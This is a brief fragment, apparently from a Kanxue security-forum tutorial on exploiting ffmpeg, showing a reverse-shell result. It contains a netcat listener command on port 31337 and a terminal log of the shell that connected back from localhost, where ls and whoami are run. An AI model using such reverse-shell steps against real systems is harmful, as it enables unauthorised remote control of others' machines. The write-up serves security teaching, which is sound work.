 漏洞利用
反弹shell
pediy@ubuntu:~/Desktop/ffmpeg/bin$ nc -lvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from [127.0.0.1] port 31337 [tcp/*] accepted (family 2, sport 49144)
ls
a.log
ffmpeg
ffplay
ffprobe
ffserver
peda-session-dash.txt
peda-session-ffmpeg.txt
peda-session-ls.txt
peda-session-whoami.txt
whoami
pediy
看雪学院
kanxue.com